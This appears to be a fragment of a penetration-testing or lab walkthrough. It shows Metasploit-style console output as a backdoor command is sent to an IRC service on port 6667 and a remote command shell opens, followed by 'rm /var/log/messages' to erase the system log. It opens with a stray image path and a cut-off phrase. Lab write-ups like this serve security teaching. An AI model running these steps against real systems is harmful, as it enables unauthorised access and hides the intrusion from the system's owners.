 ng your IP address instead
[*] 10.10.10.1:6667 - Sending backdoor command...
[*] Command shell session 2 opened (10.10.10.2:4444 -> 10.10.10.1:55356) at 2018
-04-12 18:05:28 -0400
rm /var/log/messages